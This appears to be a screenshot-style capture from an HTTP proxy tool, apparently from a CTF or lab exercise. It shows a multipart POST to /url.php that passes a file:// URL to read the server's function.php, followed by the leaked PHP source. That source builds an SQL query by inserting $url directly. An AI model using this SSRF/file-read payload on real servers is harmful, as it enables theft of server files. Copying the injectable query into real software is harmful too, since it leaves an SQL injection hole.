 Request
数据包扫描
美化
热加载
构造请求
Responses
1036bytes / 40ms
美化
渲染
详情
1 POST /url.php HTTP/1.1
2 Host ? : 139.155.126.78:32411
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Cookie: JSESSIONID=75A0B1B03CA16E6B3A0E04DAACA902EA
5 Priority: u=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
7 Accept: */*
8 Content-Type: multipart/form-data;
boundary=---------------------------398685562416950330651538741189
9 Origin: http://139.155.126.78:32411
10 Accept-Encoding: gzip, deflate
11 Referer: http://139.155.126.78:32411
12 Content-Length auto : 191
13
14 -----------------------------398685562416950330651538741189
15 Content-Disposition: form-data; name="url"
16
17 file://127.0.0.1/var/www/html/function.php
18 -----------------------------398685562416950330651538741189--
19
17 curl_close($curl);
18 return $tmpInfo;
19 }
20
21 function get_filename($len){
22 $chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";
23 $var_size = strlen($chars);
24 $res = '';
25 for( $x = 0; $x < $len; $x++ ) {
26 $random_str= $chars[ rand( 0, $var_size - 1 ) ];
27 $res .= $random_str;
28 }
29 $res = date("Y-m-d"). '_' . $res . '.txt';
30 return $res;
31 }
32
33 function check($conn , $filename, $url){
34 $sql = "SELECT filename from data where url = '$url'";
35 $result = $conn->query($sql);
36 if ($result) {
37 $row = mysqli_fetch_all($result);
38 foreach ( $row as $value){
39 if( hash_file('md5', $filename) === hash_file('md5',
$value[0])){
40 return false;
41 }
42 }
43 }
44 return true;
45 }